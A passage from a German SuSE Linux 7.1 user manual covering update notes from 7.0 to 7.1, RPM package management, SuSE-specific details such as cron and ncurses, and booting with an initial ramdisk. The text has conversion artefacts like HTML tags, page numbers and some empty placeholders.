soll. Andererseits gibt es gewichtige Änderungen, die ein neues Verhalten<br />
erfordern (z. B. bei PGP). Bitte lesen Sie die mitgelieferte Dokumentation.<br />
15.2.10 Von 7.0 auf 7.1<br />
Probleme und Besonderheiten:<br />
http://sdb.suse.de/sdb/de/html/bugs71.html.<br />
• Kernel: Die „low-level“-Treiber für spezielle EIDE-Chipsätze sind in den<br />
Standardkernel integriert; k_eide bzw. eide sind als separate Images nicht<br />
mehr notwendig. Mithin entfällt das Erstellen einer eigenen Bootdiskette,<br />
wenn man auf diese Treiber angewiesen ist.<br />
• Die Bedeutung der Runlevel hat sich geändert; vgl. Tabelle 17.1 auf Seite<br />
498. Die init-Skripten liegen nun in /etc/init.d; falls eigene Skripten<br />
erstellt wurden, sollten diese vor dem Update gesichert werden.<br />
• DEFAULT_LANGUAGE: Neuer Name für die ehemalige Variable LANGUAGE in<br />
der /etc/rc.config; vgl. Abschnitt 16.9 auf Seite 494.<br />
• Die /etc/resolv.conf wird direkt von YaST bzw. YaST2 geschrieben;<br />
nicht mehr von <strong>SuSE</strong>config.<br />
• Die Beschränkung der Paketnamen auf 8 Zeichen ist gefallen und viele Pakete<br />
konnten eingängige Namen bekommen. Beim Upgrade des System werden<br />
diese Umbenennungen berücksichtigt und die gewohnten Programme<br />
werden weiterhin automatisch zur Verfügung stehen. Bei einer Neuinstallation<br />
ist darauf zu achten, dass die Pakete unter dem neuen Namen gewählt<br />
werden.<br />
• Zum ehemaligen Paket ypclient: Dies Paket ist nunmehr in die Pakete<br />
ypbind und yp-tools aufgeteilt und das Init-Skript heißt ypbind; vgl.<br />
auch Abschnitt 5.5.2 auf Seite 171.<br />
• Zum Paket jade_dsl: Um einen Konflikt mit dem Paket rzsz zu vermeiden,<br />
heißt das Kommandozeilentool sx nun s2x bzw. sgml2xml.<br />
15.3 RPM – Der Paket-Manager der Distribution<br />
Bei <strong>SuSE</strong> Linux kommt RPM (rpm) (engl. RPM Package Manager) als Paket-<br />
Management zum Einsatz. Damit steht den Benutzern, den Systemadministratoren<br />
und nicht zuletzt den Pakete-Macher die mächtige RPM-Datenbank zur<br />
463
15 Update des Systems und<br />
Paketverwaltung<br />
464<br />
Verfügung, über die jederzeit detaillierte Informationen zur installierten Software<br />
abgefragt werden können.<br />
Im Wesentlichen kann rpm in drei Modi agieren: installierbare Pakete aus den<br />
unangetasteten Quellen (engl. pristine sources) herstellen, diese Pakete installieren<br />
bzw. auch wieder sauber de-installieren oder updaten sowie Anfragen an die<br />
RPM-Datenbank bzw. an einzelne RPM-Archive richten.<br />
Installierbare RPM-Archive sind in einem speziellen binären Format gepackt;<br />
die Archive bestehen aus den zu installierenden (Programm-)Dateien und aus<br />
verschiedenen Meta-Informationen, die während der Installation von rpm benutzt<br />
werden, um das jeweilige Softwarepaket zu konfigurieren, oder die zu Dokumentationszwecken<br />
in der RPM-Datenbank abgelegt werden. RPM-Archive<br />
haben die Dateinamen-Endung .rpm.<br />
15.3.1 Prüfen der Authentizität eines Pakets<br />
Seit der Version 7.1 sind RPM-Pakete von <strong>SuSE</strong> mit GnuPG signiert:<br />
1024D/9C800ACA 2000-10-19 <strong>SuSE</strong> Package Signing Key <br />
Key fingerprint = 79C1 79B2 E1C8 20C1 890F 9994 A84E DAE8 9C80 0ACA<br />
Mit dem Befehl<br />
erde:~ # rpm --verbose --checksig apache-1.3.12.rpm<br />
kann man die Signatur eines RPM-Pakets überprüfen und so feststellen, ob es<br />
wirklich von <strong>SuSE</strong> oder einer anderen vertrauenswürdigen Stelle stammt; insbesondere<br />
bei Updatepaketen, die man aus dem Internet lädt, ist dies zu empfehlen.<br />
Unser öffentlicher Paketsignierschlüssel ist standardmäßig in /root/.gnupg/<br />
hinterlegt.<br />
15.3.2 Pakete verwalten: Installieren, Updaten und<br />
Deinstallieren<br />
Im Normalfall ist das Installieren eines RPM-Archivs schnell erledigt:<br />
erde: # rpm -i .rpm<br />
Mit diesem Standardbefehl wird ein Paket aber nur dann installiert, wenn die<br />
„Abhängigkeiten“ erfüllt sind und wenn es zu keinen „Konflikten“ kommen<br />
kann; rpm fordert per Fehlermeldung die Pakete an, die zum Erfüllen der Abhängigkeiten<br />
notwendig sind. Die Datenbank wacht im Hintergrund darüber,<br />
dass es zu keinen Konflikten kommt: eine Datei darf in der Regel nur zu einem<br />
Paket gehören. Mit verschiedenen Optionen kann man sich über diese Regel hinwegsetzen<br />
– wer dies tut, der sollte aber genau wissen, was er tut, da er damit<br />
eventuell die Updatefähigkeit des Systems aufs Spiel setzt.<br />
Interessant ist auch die Option -U bzw. --upgrade, um ein Paket zu aktualisieren.<br />
Dadurch wird eine ältere Version des gleichen Pakets gelöscht und dann die<br />
neue Version installiert. Gleichzeitig versucht rpm, sorgfältig mit den Konfigurationsdateien<br />
umzugehen, wobei – etwas vereinfacht – die folgende Strategie<br />
zum Tragen kommt:
15.3 RPM – Der Paket-Manager der<br />
Distribution<br />
• Falls eine Konfigurationsdatei vom Systemadministrator nicht verändert wurde,<br />
dann wird von rpm die neue Version der entsprechenden Datei installiert.<br />
Es sind keine Eingriffe seitens des Administrators notwendig.<br />
• Falls eine Konfigurationsdatei vom Administrator zu einem Zeitpunkt vor<br />
dem Update geändert wurde, dann wird rpm die geänderte Datei dann – und<br />
nur dann – mit der Erweiterung .rpmorig oder .rpmsave sichern und die<br />
neue Version aus dem RPM-Paket installieren, wenn sich zwischen ursprünglicher<br />
Datei und der Datei aus dem Update-Paket etwas geändert hat. In diesem<br />
Fall ist es sehr wahrscheinlich, dass Sie die frisch installierte Konfigurationsdatei<br />
anhand der Kopie (.rpmorig oder .rpmsave) auf Ihre System-<br />
Bedingungen hin abstimmen müssen.<br />
• .rpmnew-Dateien werden immer dann auftauchen, wenn es die Konfigurationsdatei<br />
bereits gibt und wenn in der .spec-Datei die noreplace-Kennung<br />
gesetzt wurde.<br />
Im Anschluss an ein Update sollten nach dem Abgleich alle .rpmorig-,<br />
.rpmsave- bzw. .rpmnew-Dateien unbedingt entfernt werden, um kommenden<br />
Updates nicht als Hindernis im Wege zu liegen. Die Erweiterung .rpmorig<br />
wird gewählt, wenn die Datei der RPM-Datenbank noch nicht bekannt war, sonst<br />
kommt .rpmsave zum Zuge; mit anderen Worten: .rpmorigs entstehen beim<br />
Update von Fremdformat auf RPM und .rpmsave beim Update von RPM-alt<br />
auf RPM-neu. Bei .rpmnew kann keine Aussage gemacht werden, ob vom Systemadministrator<br />
eine Änderung an der Konfigurationsdatei vorgenommen wurde<br />
oder ob nicht.<br />
Die Option -U ist also mehr als ein Äquivalent für die Abfolge -e (Deinstallieren/Löschen)<br />
und -i (Installieren). Wann immer möglich, dann ist der Option<br />
-U der Vorzug zu geben.<br />
✎ ☞<br />
Hinweis<br />
Nach jedem Update müssen Sie die von rpm angelegten Sicherungskopien<br />
mit der Erweiterung .rpmorig oder .rpmsave kontrollieren; das sind Ihre<br />
alten Konfigurationsdateien. Falls erforderlich, übernehmen Sie bitte Ihre<br />
Anpassungen aus den Sicherungskopien in die neuen Konfigurationsdateien,<br />
und löschen Sie dann die alten Dateien mit der Erweiterung .rpmorig<br />
bzw. .rpmsave.<br />
✍ ✌<br />
Wenn ein Paket entfernt werden soll, geht man ähnlich geradlinig vor:<br />
erde: # rpm -e <br />
rpm wird ein Paket aber nur dann entfernen, wenn keine Abhängigkeiten mehr<br />
bestehen; so ist es z. B. theoretisch nicht möglich, Tcl/Tk zu löschen, solange<br />
noch irgendein anderes Programm Tcl/Tk benötigt – auch darüber wacht RPM<br />
mithilfe der Datenbank.<br />
Falls in einem Ausnahmefall eine derartige Lösch-Operation nicht möglich sein<br />
sollte, obwohl keine Abhängigkeiten mehr bestehen, dann kann es hilfreich sein,<br />
die RPM-Datenbank mittels der Option -rebuilddb neu aufzubauen; vgl. unten<br />
die Anmerkungen zur RPM-Datenbank (Abschnitt 15.3.3 auf Seite 469).<br />
465
15 Update des Systems und<br />
Paketverwaltung<br />
466<br />
15.3.3 Anfragen stellen<br />
Mit der Option -q (engl. query) leitet man Anfragen ein. Damit ist es sowohl<br />
möglich die RPM-Archive selbst zu durchleuchten (Option -p )<br />
als auch die RPM-Datenbank zu befragen. Die Art der angezeigten Information<br />
kann man mit den zusätzlichen Optionen auswählen; vgl. Tabelle 15.1.<br />
-i Paket-Informationen anzeigen<br />
-l Dateiliste des Pakets anzeigen<br />
-f Anfrage nach Paket, das die Datei besitzt;<br />
muss mit vollem Pfad angegeben werden!<br />
-s Status der Dateien anzeigen (impliziert -l)<br />
-d Nur Dokumentationsdateien auflisten (impliziert -l)<br />
-c Nur Konfigurationsdateien auflisten (impliziert -l)<br />
--dump Alle überprüfbaren Infos zu jeder Datei anzeigen (mit<br />
-l, -c oder -d benutzen!)<br />
--provides Fähigkeiten des Pakets auflisten, die ein anderes Paket<br />
mit --requires anfordern kann<br />
--requires, -R Paket-Abhängigkeiten ausgeben<br />
--scripts Die diversen (De-)Installations-Skripten ausgeben<br />
Tabelle 15.1: Die wichtigsten Abfrageoptionen (-q [-p] . . . )<br />
Der Befehl<br />
erde: # rpm -q -i rpm<br />
gibt die Information in Ausgabe 15.3.1 aus.<br />
Name : rpm Relocations: (not relocateable)<br />
Version : 3.0.3 Vendor: <strong>SuSE</strong> GmbH, Germany<br />
Release : 47 Build Date: Fri Dec 10 13:50:27<br />
Install date: Tue Dec 14 12:57:00 1999 Build Host: Cauchy.suse.de<br />
Group : unsorted Source RPM: rpm-3.0.3-47.src.rpm<br />
Size : 5740847 License: GPL<br />
Packager : feedback@suse.de<br />
Summary : RPM Package Manager<br />
Description :<br />
RPM Package Manager is the main tool for managing software packages<br />
of the <strong>SuSE</strong> Linux distribution.<br />
[...]<br />
Ausgabe 15.3.1: rpm -q -i rpm<br />
Die Option -f führt nur dann zum Ziel, wenn man den kompletten Dateinamen,<br />
einschließlich des Pfades, kennt; es dürfen beliebig viele zu suchende Dateinamen<br />
angegeben werden, z. B.:<br />
erde: # rpm -q -f /bin/rpm /usr/bin/wget<br />
führt zu dem Ergebnis:<br />
rpm-3.0.3-3<br />
wget-1.5.3-55
15.3 RPM – Der Paket-Manager der<br />
Distribution<br />
Kennt man nur einen Teil des Dateinamens, so muss man sich mit einem Shell-<br />
Skript behelfen (vgl. Datei 15.3.1); der gesuchte Dateiname ist als Parameter<br />
beim Aufruf des Skripts zu übergeben.<br />
#! /bin/sh<br />
for i in ‘rpm -q -a -l | grep $1 ‘; do<br />
echo "\"$i\" ist in Paket:"<br />
rpm -q -f $i<br />
echo ""<br />
done<br />
Mit dem Befehl<br />
erde: # rpm -q --changelog rpm<br />
Datei 15.3.1: Paket-Suchskript<br />
kann man sich gezielt die Auflistung der Informationen (Updates, Konfiguration,<br />
Änderungen etc.) zu einem bestimmten Paket anzeigen lassen; hier beispielsweise<br />
zu dem Paket rpm.<br />
Anhand der Datenbank lassen sich auch Überprüfungen durchführen; eingeleitet<br />
werden diese Vorgänge mit der Option -V (gleichbedeutend mit -y oder<br />
--verify). Damit veranlasst man rpm, all die Dateien anzuzeigen, die sich im<br />
Vergleich zur ursprünglichen Version, wie sie im Paket enthalten war, geändert<br />
haben. rpm stellt dem eigentlichen Dateinamen bis zu acht Zeichen voran, die<br />
auf folgende Änderungen hinweisen:<br />
5 MD5-Prüfsumme<br />
S Dateigröße<br />
L Symbolischer Link<br />
T Modification Time<br />
D „major“ und „minor“ Gerätenummer (engl. device number)<br />
U Benutzer (engl. user)<br />
G Gruppe (engl. group)<br />
M Modus (einschl. Rechte und Typus)<br />
Tabelle 15.2: Die Überprüfungen<br />
Bei Konfigurationsdateien wird zusätzlich ein c ausgegeben. Beispiel, falls etwas<br />
an /etc/wgetrc aus dem Paket wget geändert wurde:<br />
erde: # rpm -V wget<br />
S.5....T c /etc/wgetrc<br />
Die Dateien der RPM-Datenbank liegen unter /var/lib/rpm. Bei einer /usr-<br />
Partition von 1 GB kann die Datenbank durchaus 30 MB Plattenplatz beanspruchen;<br />
insbesondere nach einem kompletten Update. Falls die Datenbank über<br />
Gebühr groß erscheint, ist es meist hilfreich, mit der Option --rebuilddb eine<br />
neue Datenbank auf Basis der existierenden zu erstellen; es ist sinnvoll, vor einem<br />
solchen „Rebuild“ eine Kopie der existierenden Datenbank aufzubewahren.<br />
467
15 Update des Systems und<br />
Paketverwaltung<br />
468<br />
Weiterhin legt das cron-Skript cron.daily täglich gepackte Kopien der Datenbank<br />
unter /var/adm/backup/rpmdb an, deren Anzahl durch die Variable<br />
(Standard: 5) in der /etc/rc.config vorgegeben<br />
wird; es ist mit bis zu 3 MB pro Backup zu rechnen (bei einer 1 GB großen<br />
/usr). Dieser Platzverbrauch ist bei Bestimmung der Größe der Root-Partition<br />
unbedingt zu berücksichtigen, falls man für /var keine eigene Partition vorsehen<br />
will.<br />
15.3.4 Quellpakete installieren und kompilieren<br />
Alle Quellpakete (engl. Sources) der <strong>SuSE</strong> Linux liegen in der Serie zq (Quellpakete)<br />
und haben die Erweiterung .spm hinter dem eigentlichen Paketnamen;<br />
diese Dateien sind die sog. „Source-RPMs“.<br />
✎ ☞<br />
Tipp<br />
Diese Pakete können mit YaST – wie jedes andere Paket – installiert werden;<br />
allerdings werden Quellpakete nie als installiert ([i]) markiert wie die<br />
„regulären“ anderen Pakete. Dies liegt daran, dass die Quellpakete nicht in<br />
die RPM-Datenbank aufgenommen werden; in der RPM-Datenbank nämlich<br />
erscheint nur installierte Betriebssoftware.<br />
✍ ✌<br />
Die Arbeitsverzeichnisse des rpm unter /usr/src/packages müssen vorhanden<br />
sein (falls keine eigenen Einstellungen wie etwa via /etc/rpmrc vorgenommen<br />
wurden):<br />
SOURCES für die originalen Quellen (.tar.gz-Dateien etc.) und für die distributionsspezifischen<br />
Anpassungen (.dif-Dateien).<br />
SPECS für die .spec-Dateien, die in der Art eines Meta-Makefiles den „build“-<br />
Prozess steuern.<br />
BUILD unterhalb dieses Verzeichnisses werden die Quellen entpackt, gepatcht<br />
und kompiliert.<br />
RPMS hier werden die fertigen „Binary“-Pakete abgelegt.<br />
SRPMS und hier die „Source“-RPMs.<br />
✎<br />
Hinweis<br />
☞<br />
Bitte machen Sie keine RPM-Experimente mit wichtigen System-<br />
Komponenten (Paket libc, Paket rpm, Paket nkit etc.); Sie setzen die<br />
Funktionstüchtigkeit Ihres Systems aufs Spiel.<br />
✍ ✌<br />
Wenn Sie ein Quellpaket der Serie zq mit YaST installieren, dann werden die für<br />
den „build“-Prozess notwendigen Komponenten unter /usr/src/packages installiert:<br />
die Quellen und die Anpassungen unter SOURCES und die dazugehörige
15.3 RPM – Der Paket-Manager der<br />
Distribution<br />
.spec-Datei unter SPECS 1 . Im Folgenden wird das Paket wget.spm betrachtet.<br />
Nachdem das Quellpaket wget.spm mit YaST installiert wurde, gibt es die<br />
Dateien:<br />
/usr/src/packages/SPECS/wget.spec<br />
/usr/src/packages/SOURCES/wget-1.4.5.dif<br />
/usr/src/packages/SOURCES/wget-1.4.5.tar.gz<br />
Mit rpm -b /usr/src/packages/SPECS/wget.spec wird der Kompiliervorgang<br />
angestoßen; dabei kann für verschiedene Stufen stehen (vgl.<br />
die --help-Ausgabe bzw. die RPM-Dokumentation); hier nur eine kurze Erläuterung:<br />
-bp Quellen im Verzeichnis /usr/src/packages/BUILD präparieren: entpacken<br />
und patchen<br />
-bc wie -bp, jedoch zusätzlich noch kompilieren<br />
-bi wie -bc, jedoch zusätzlich noch installieren; Achtung, wenn ein Paket<br />
nicht das BuildRoot-Feature unterstützt, ist es möglich, dass Sie sich während<br />
dieses Installationsvorgangs wichtige Konfigurationsdateien überschreiben!<br />
-bb wie -bi, jedoch zusätzlich noch das sog. Binary-RPM herstellen; bei Erfolg<br />
liegt es in /usr/src/packages/RPMS.<br />
-ba wie -bb, jedoch zusätzlich noch das sog. Source-RPM herstellen; bei Erfolg<br />
liegt es in /usr/src/packages/SRPMS.<br />
Mit der Option -short-circuit lassen sich einzelne Schritte überspringen.<br />
Das hergestellte Binary-RPM ist schließlich mit rpm -i oder besser mit rpm -U<br />
zu installieren, damit es auch in der RPM-Datenbank auftaucht.<br />
15.3.5 Tools für RPM-Archive und die RPM-Datenbank<br />
Der Midnight Commander (mc) ist in der Lage, den Inhalt eines RPM-Archivs<br />
anzuzeigen bzw. Teile daraus zu kopieren. Er bildet ein solches Archiv als<br />
ein virtuelles Dateisystem ab, sodass alle gewohnten Menüpunkte des Midnight<br />
Commander – wenn sinnvoll – zur Verfügung stehen: Die Kopfzeilen-Informationen<br />
der „Datei“ HEADER kann man sich mit ✞ ✝ ☎ F3 ✆ansehen;<br />
mit den Cursor-<br />
Tasten und ✞ ☎<br />
✝Enter<br />
✆lässt<br />
sich durch die Struktur des Archivs „browsen“, um bei<br />
Bedarf mit ✞ ✝ ☎ F5 ✆Komponenten<br />
herauszukopieren. – Übrigens, mittlerweile gibt<br />
es auch für den Emacs ein rpm.el, ein „Frontend“ für rpm :-)<br />
xrpm heißt ein grafischer RPM-Manager; realisiert ist dieses Tool in Python,<br />
einer eleganten Skript-Sprache. xrpm unterstützt Aktionen per FTP.<br />
KDE enthält das Tool krpm, ein grafisches Interface unter X, um RPM zu bedienen.<br />
Bei GNOME finden Sie gnorpm.<br />
1 Zum „Pakete-Machen“ (engl. build mode) vgl. [Bai97]; dort, oder auch in der Manual-Page von<br />
rpm (man rpm), werden weitere Einsatzmöglichkeiten vorgestellt.<br />
469
15 Update des Systems und<br />
Paketverwaltung<br />
470<br />
Mit Alien (alien) ist es möglich, die Paketformate der verschiedenen Distributionen<br />
zu konvertieren. So kann man versuchen, alte TGZ-Archive vor dem<br />
Installieren nach RPM umzuwandeln, damit während der Installation die RPM-<br />
Datenbank mit den Paket-Informationen versorgt wird. Aber Achtung: alien<br />
ist ein Perl-Skript und befindet sich nach Angaben der Programm-Autoren noch<br />
in einem Alpha-Stadium – wenngleich es bereits eine hohe Versionsnummer erreicht<br />
hat.<br />
Last, not least – es gibt YaST (vgl. auch Abschnitt 3.4.9 auf Seite 100).
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
16.1 Filesystem Hierarchy Standard (FHS) und<br />
Linux Standard Base (LSB)<br />
16.1.1 Filesystem Hierarchy Standard (FHS)<br />
<strong>SuSE</strong> Linux strebt eine weitgehende Konformität zum Filesystem Hierarchy Standard<br />
(FHS, Paket fhs, Serie doc an; vgl. http://www.pathname.com/fhs/).<br />
Aus diesem Grunde ist es bisweilen erforderlich, Dateien oder Verzeichnisse an<br />
die „richtigen“ Plätze im Dateisystem zu verschieben.<br />
16.1.2 Linux Standard Base (LSB)<br />
<strong>SuSE</strong> unterstützt aktiv die Bemühungen des Linux Standard Base-Projekts; aktuelle<br />
Informationen dazu unter http://www.linuxbase.org.<br />
Mittlerweile liegt der LSB-Entwurf in der Version 0.3 vor; u. a. ist nunmehr die<br />
Initialisierung des Systems festgelegt; vgl. Kapitel 17 auf Seite 497.<br />
16.1.3 teTeX – T E X unter <strong>SuSE</strong> Linux<br />
teTeX ist gemäß der TEX Directory Structure (TDS) zusammengestellt (vgl. ftp:<br />
//ftp.dante.de/tex-archive/tds/), ohne den FHS zu verletzen.<br />
16.2 Beispiel-Umgebungen für FTP und HTTP<br />
Zu FTP<br />
Um die Einrichtung eines FTP-Servers zu erleichtern, hält das Paket ftpdir<br />
eine Beispiel-Umgebung bereit. Diese Umgebung wird unter /usr/local/ftp<br />
installiert.<br />
Zu HTTP<br />
Apache ist der Standard-Webserver bei <strong>SuSE</strong> Linux; gleichzeitig mit der Installation<br />
des Apache werden Beispiel-Dokumente unter /usr/local/httpd<br />
zur Verfügung gestellt. Wenn Sie einen eigenen Webserver aufbauen wollen, ist<br />
es empfehlenswert, eine eigene DocumentRoot in /etc/httpd/httpd.conf<br />
einzutragen.<br />
471
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
472<br />
16.3 Hinweise zu speziellen Softwarepaketen<br />
16.3.1 Paket xdevel bzw. xdevel33<br />
Die „Linux Development Platform Specification“ verlangt, dass XFree86 3.3.6<br />
zum Bauen verwendet wird, damit die jeweilige Software auf möglichst vielen<br />
Plattformen läuft. Seit <strong>SuSE</strong> Linux 7.0 ist jedoch XFree86 4.0 Standard.<br />
Damit <strong>SuSE</strong> Linux weiterhin die Kriterien der Spezifikation erfüllt, steht z. Z.<br />
das Paket xdevel33 zur Verfügung.<br />
Wer anhand der „Linux Development Platform Specification“ ein Paket mit <strong>SuSE</strong><br />
Linux 7.1 bauen möchte, muss das Paket xdevel deinstallieren und dafür das<br />
Paket xdevel33 installieren.<br />
16.3.2 Paket cron<br />
Die cron-Tabellen liegen unter /var/spool/cron/tabs (und nicht mehr unter<br />
/var/cron/tabs). Als systemweite Tabelle wird die Datei /etc/crontab<br />
eingerichtet. In der Datei /etc/crontab muss zusätzlich nach der Zeitangabe<br />
eingetragen werden, unter welchem Benutzer der jeweilige Auftrag ausgeführt<br />
werden soll (vgl. Datei 16.3.1, dort ist ‘root’ angegeben); dem gleichen Format<br />
folgen paket-spezifische Tabellen, die in /etc/cron.d liegen – vgl. Manual-<br />
Page von cron (man 8 cron).<br />
1-59/5 * * * * root test -x /usr/sbin/atrun && /usr/sbin/atrun<br />
Datei 16.3.1: Beispiel eines Eintrags in /etc/crontab<br />
/etc/crontab kann nicht mit crontab -e bearbeitet werden, sondern muss<br />
direkt in einen Editor geladen, bearbeitet und schließlich gespeichert werden.<br />
Einige Pakete installieren in den Verzeichnissen /etc/cron.hourly, /etc/<br />
cron.daily, /etc/cron.weekly und /etc/cron.monthly Shellskripten,<br />
deren Abarbeitung von /usr/lib/cron/run-crons gesteuert wird. /usr/<br />
lib/cron/run-crons wird alle 15 Minuten von der Haupt-Tabelle (/etc/<br />
contrab) aufgerufen; so wird sichergestellt, dass eventuell versäumte Läufe<br />
rechtzeitig nachgeholt werden. Wundern Sie sich also bitte nicht, wenn kurz<br />
nach dem Booten der Benutzer ‘nobody’ in der Prozess-Tabelle mit regen Aktivitäten<br />
auftaucht; ‘nobody’ aktualisiert wahrscheinlich dann gerade die locate-Datenbank<br />
(vgl. Abschnitt 17.6 auf Seite 514).<br />
16.3.3 Paket curses<br />
Auf der CD befindet sich nun das Paket ncurses. Die zugehörigen Bibliotheken<br />
haben den Namen libncurses.so.. Dies hat zur Folge, dass in vielen<br />
Makefiles die Anweisungen für den Linker geändert werden müssen. Man sollte<br />
also eigene Pakete mit -lncurses übersetzen und nie mit -lcurses. Wer das<br />
dennoch will, der muss
-I/usr/include/termcap -I/usr/include/curses<br />
-L/usr/lib/termcap -L/usr/lib/curses<br />
verwenden.<br />
16.3.4 Quellen zum Paket uucp<br />
16.4 Booten mit der „initial ramdisk“<br />
Die Quellen zum Paket uucp sind z. Z. in dem Source-RPM von Sendmail als<br />
Unterpaket enthalten.<br />
16.3.5 Manual-Pages<br />
Für einige GNU-Programme (z. B. tar) werden die Manual-Pages nicht mehr<br />
weiter gepflegt. An ihre Stelle treten als Schnellübersicht die --help-Ausgabe<br />
sowie als ausführliche Manuals die Info-Dateien. Info (info) ist GNUs Hypertext-System.<br />
Mit info info erhält man erste Hilfe zur Benutzung; info<br />
kann entweder über Emacs emacs -f info aufgerufen werden, oder standalone:<br />
info. Angenehm zu bedienen sind tkinfo, xinfo oder der Zugriff über<br />
das Hilfesystem; vgl. Abschnitt 16.6 auf Seite 485.<br />
16.4 Booten mit der „initial ramdisk“<br />
Problemstellung<br />
Sobald der Linux-Kernel geladen ist und das Root-Dateisystem (/) gemountet<br />
hat, können Programme ausgeführt und weitere Kernel-Module eingebunden<br />
werden, um zusätzliche Funktionalitäten bereitzustellen.<br />
Um aber das Root-Dateisystem überhaupt mounten zu können, müssen verschiedene<br />
Bedigungenen erfüllt sein: Der Kernel benötigt die entsprechenden Treiber,<br />
um das Gerät ansprechen zu können, auf dem das Root-Dateisystem liegt<br />
(insbesondere SCSI-Treiber). Weiter muss der Kernel den Code enthalten, der<br />
benötigt wird, um das Dateisystem lesen zu können (ext2, reiserfs, romfs<br />
usw.). Weiterhin ist es denkbar, dass bereits das Root-Dateisystem verschlüsselt<br />
ist; zum Mounten ist in diesem Fall die Eingabe des Schlüssels/Passworts<br />
erforderlich.<br />
Betrachtet man nur einmal das Problem der SCSI-Treiber, so sind verschiedene<br />
Lösungsansätze denkbar: Der Kernel kann alle denkbaren Treiber enthalten.<br />
Problematisch, da sich verschiedene Treiber „beißen“ können; außerdem wird<br />
der Kernel dadurch sehr groß. Eine andere Möglichkeit besteht darin, verschiedene<br />
Kernel zur Verfügung zu stellen, die jeweils nur einen oder sehr wenige<br />
SCSI-Treiber enthalten. Auch dieser Weg ist problematisch, da er eine sehr<br />
große Zahl unterschiedlicher Kernel notwendig macht. Ein Problem, das durch<br />
verschieden optimierte Kernel (Pentium-Optimierung, SMP) noch weiter verschärft<br />
wird.<br />
Der Ansatz, den SCSI-Treiber als Modul zu laden, führt zur generellen Problematik,<br />
der durch das Konzept der initial ramdisk begegnet wird: Das Schaffen<br />
473
16 Besonderheiten in <strong>SuSE</strong> Linux<br />
474<br />
einer Möglichkeit, Userspace-Programme bereits vor dem Mounten des Root-<br />
Dateisystems ausführen zu können.<br />
16.4.1 Konzept der initial ramdisk<br />
Die initial ramdisk (auch „initdisk“ oder „initrd“ genannt) löst genau diese oben<br />
beschriebenen Probleme. Der Linux-Kernel bietet die Möglichkeit, ein (kleines)<br />
Dateisystem in eine Ramdisk laden zu lassen, und darin Programme ausführen zu<br />
lassen, bevor das eigentliche Root-Dateisystem gemountet wird. Das Laden der<br />
initrd wird dabei vom Bootloader (LILO, loadlin usw.) übernommen; all diese<br />
Bootloader benötigen lediglich BIOS-Routinen, um Daten vom Bootmedium zu<br />
laden. Wenn der Bootloader den Kernel laden kann, dann kann er auch die initial<br />
ramdisk laden. Spezielle Treiber sind somit nicht erforderlich.<br />
16.4.2 Ablauf des Bootvorgangs mit initrd<br />
Der Bootloader lädt den Kernel und die initrd in den Speicher und startet den<br />
Kernel, wobei der Bootloader dem Kernel mitteilt, dass eine initrd vorhanden<br />
ist und wo im Speicher diese liegt.<br />
War die initrd komprimiert (was typischerweise der Fall ist), so dekomprimiert<br />
der Kernel die initrd und mountet sie als temporäres Root-Dateisystem. Hierauf<br />
wird in der initrd ein Programm mit dem Namen linuxrc gestartet. Dieses<br />
Programm kann nun all die Sachen tun, die erforderlich sind, um das richtige<br />
Root-Dateisystem mounten zu können. Sobald linuxrc terminiert, wird die (temporäre)<br />
initrd wieder abgehängt (engl. unmounted) und der Bootvorgang wird<br />
wie gewohnt mit dem Mounten des richtigen Root-Dateisystems fortgeführt. Das<br />
Mounten der initrd und das Ausführen von linuxrc kann somit als ein kurzes<br />
Intermezzo während eines normalen Bootvorgangs betrachtet werden.<br />
Kann die initrd nicht abgehängt werden (was i. a. als Fehler angesehen werden<br />
sollte), so versucht der Kernel die initrd auf das Verzeichnis /initrd umzumounten.<br />
Ist auch der Mountpunkt /initrd nicht vorhanden, so resultiert<br />
eine Fehlermeldung. Das System ist in einem solchen Fall voll funktionsfähig,<br />
jedoch kann der durch die initrd belegte Speicher nie freigegeben werden und<br />
steht somit nicht mehr zur Verfügung.<br />
linuxrc<br />
Für das Programm linuxrc in der initrd gibt es lediglich die folgenden Anforderungen:<br />
Es muss den speziellen Namen linuxrc tragen und es muss im<br />
Root-Verzeichnis der initrd liegen. Abgesehen davon muss es lediglich vom<br />
Kernel ausgeführt werden können. Das bedeutet, dass linuxrc durchaus dynamisch<br />
gelinkt sein darf; in diesem Fall müssen natürlich die „shared libraries“<br />
wie gewohnt vollständig unter /lib in der initrd verfügbar sein. Weiter darf<br />
linuxrc auch ein Shellskript sein; in diesem Fall muss natürlich eine ☞Shell in<br />
/bin existieren. Kurz gesagt, muss die initrd ein minimales Linux-System<br />
enthalten, das die Ausführung des Programmes linuxrc erlaubt. Bei der Installation<br />
von <strong>SuSE</strong> Linux wird ein statisch gelinktes linuxrc verwendet, um die
16.4 Booten mit der „initial ramdisk“<br />
initrd so klein wie möglich halten zu können (der Platz auf Bootdisketten ist<br />
sehr knapp). linuxrc wird mit ‘root’-Rechten ausgeführt.<br />
Das echte Root-Dateisystem<br />
Sobald linuxrc terminiert, wird die initrd abgehängt und verworfen, der Bootvorgang<br />
geht normal weiter und der Kernel mountet das wirkliche Root-Dateisystem.<br />
Was als Root-Dateisystem gemountet werden soll, kann durch linuxrc<br />
beeinflusst werden. Dazu muss linuxrc lediglich das /proc-Dateisystem mounten<br />
und den Wert des echten Root-Dateisystems in numerischer Form nach /proc/<br />
sys/kernel/real-root-dev schreiben.<br />
16.4.3 Bootloader<br />
Die meisten Bootloader (vor allem LILO, loadlin und syslinux) können mit initrd<br />
umgehen. Die einzelnen Bootloader werden wie folgt angewiesen, eine initrd<br />
zu verwenden:<br />
1. LILO<br />
Eintrag der folgenden Zeile in /etc/lilo.conf:<br />
initrd=/boot/initdisk.gz<br />
Die Datei /boot/initdisk.gz ist die initial ramdisk. Sie kann (muss aber<br />
nicht) komprimiert sein.<br />
2. loadlin.exe<br />
Aufruf mittels:<br />
C:> loadlin \<br />
initrd=C:\loadlin\initdisk.gz <br />
3. syslinux<br />
Eintrag der folgenden Zeile in syslinux.cfg:<br />
append initrd=initdisk.gz <br />
16.4.4 Anwendung von initrd bei <strong>SuSE</strong><br />
Installation des Systems<br />
Die initrd wird bereits seit geraumer Zeit für die Installation verwendet: Dabei<br />
kann der Anwender in linuxrc Module laden und die für eine Installation<br />
notwendigen Eingaben (wie vor allem Quellmedium) machen. Linuxrc startet<br />
dann YaST, das die Installation durchführt. Hat YaST seine Arbeit getan, teilt<br />
